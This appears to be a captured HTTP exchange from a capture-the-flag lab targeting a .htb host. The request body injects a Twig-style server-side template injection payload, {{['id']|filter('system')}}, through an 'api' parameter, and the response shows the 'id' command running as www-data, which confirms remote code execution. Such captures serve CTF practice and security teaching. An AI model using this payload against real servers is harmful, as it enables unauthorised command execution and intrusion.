 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=http://truckapi.htb/?id%3D{{['id']|filter('system')}}
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 12:20:35 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 Array", "location": "134 Main Street"}